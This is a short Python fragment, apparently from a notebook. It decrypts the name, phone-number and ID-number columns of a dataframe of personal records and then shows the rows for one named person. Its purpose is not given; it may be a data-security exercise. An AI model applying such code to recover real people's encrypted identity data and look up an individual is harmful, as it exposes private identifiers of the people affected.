plain_bytes = plain_bytes.rstrip(b'\x00\x05\x07\r\n ')
plain_text = plain_bytes.decode('utf-8', errors='ignore').strip()
return plain_text
df['姓名'] = df['姓名'].apply(decrypt_field)
df['手机号'] = df['手机号'].apply(decrypt_field)
df['身份证号'] = df['身份证号'].apply(decrypt_field)
display(df[df['姓名'] == '何浩璐'])